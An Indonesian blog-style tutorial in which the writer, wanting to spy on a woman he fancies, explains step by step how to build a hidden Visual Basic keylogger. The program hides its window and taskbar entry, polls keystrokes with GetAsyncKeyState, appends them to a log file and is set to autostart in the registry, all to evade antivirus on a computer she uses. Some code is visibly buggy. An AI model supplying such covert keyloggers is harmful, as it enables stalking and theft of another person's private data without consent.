Clue :
ada seorang cewek yang cantik yang sangat menawan hatiku
namun tiada daya upaya ku untuk dapat tau identitas nya
seperti :
- email
- Friendster / facebook
- data pribadi dan aktifitas nya
bingung 7 keliling aku mencari kesana kesini identitas nya
namun tetap saja tidak ketemu.
mau kenalan tapi malu..... karna dia sungguh menawan hati ku
lalu terpikir olehku untuk mengintip aktifitas nya
dan terpikir olehku program perekam aktifitas yaitu
keylogger / sejenis nya di komputer dan memasang nya
di tempat dia biasa main, namun begitu aku pasang,
ke detect anti virus, duh gimana dunk?????????
DEVIL mode :
nah terpikir oleh ku ngapain pake keylogger buatan orang
toh kita sendiri bisa membuat keylogger dan tidak terdeteksi
antivirus lagi.
nah loh.... gimana tuh
mulai :
buka visual basic (beli program asli nya ya, jangan bajakan)
trusss kita butuh main form dan begitu program di jalankan semua nya
serba tersembunyi baik oleh mata kita maupun oleh komputer
klik 2 kali pada form lalu isi code di bawah ini
====== code ==========
Private Sub Form_Load()
Me.Visisble = False
event App.TaskVisible = False
End Sub
=====================
trus apa lagi ya ???????
tentu nya kita harus merekam aktifitas yang di lakukan pada komputer
ada 3 metode yang dapat kita gunakan yaitu :
- GetAsyncKeyState
- GetKeyboardState
- Windows Hooks
truss gimana dunk????
pake yang mudah aja yah kita pake GetAsyncKeyState .... ngapain pake yang susah
lalu kita ketikkan lagi code dibawah ini
============code ==========
Private Declare Function GetAsyncKeyState Lib "USER32" (ByVal vKey As Long) As Integer
===========================
truss apa lagi yaa???????
kita gunakan imajinasi kita
nah kita kan pengen program ini berjalan selama sistem operasi berjalan
jadi ada 2 kemungkinan yang bisa kita gunakan
yaitu :
Do While 1=1
'untuk (GetAsyncKeyState) function Loop
dan
Private Sub tmrTimer_Timer()
'untuk lanjutkan command keystroke
End Sub
nah pilih yang mana ?????
yang mudah aja yah kita pake timer
lalu kita tambahkan object timer di form kita
kemudian
kita harus bisa menyuruh komputer agar bisa membaca apakah keyboard di tekan apa tidak
logika nya :
If GAKS(65)<>0 Then
Msgbox "tombol 'A' tidak di pencet"
Else
Msgbox "tombol 'A' di pencet"
End If
nahhh kita tentu harus menyimpan file nya agar kita bisa mengintip apa
yang dia kerjakan.
maka kita harus menambahkan kode di bawah ini pada object timer
========= code =======
Private Sub tmrTimer_Timer()
Dim i As Integer
Const timelimit As Integer = 10
Static data As String
For i=0 To 255 'for all the ASCII codes
If GAKS(i)<>0 Then
If count(i) = 0 Then 'if the key has just been pressed
data = data & Chr(i)
ElseIf count(i) < timelimit Then
count(i) = count(i) + 1 'add 1 to the key count
Else
count(i) = 0 'initialize the count
data = data & Chr(i)
End If
Else 'if the key is not being pressed
count(i) = 0
End If
Next i
Open App.Path & "\logfile.txt" For Append As #1 'tempat dimana kita menyimpan file nya
Print #1, Chr(keycode);
Close #1
End Sub
======================
truss apa lagi dunk????
jangan kebanyakan nanya....
compile file nya jadi .exe dan masukkan ke komputer lalu set
program kita di auto startup di regedit
selesai
=====================================================================
WARNING !!!
saya tidak bertanggung jawab atas penyalahgunaan dari artikel ini
dan sekali lagi, ini hanya sebagai ilmu pengetahuan belaka
jadi sekali lagi ...
PLEASE DONT TRY THIS AT OTHER PEOPLE PCS
TRY THIS WITH YOUR OWN RISK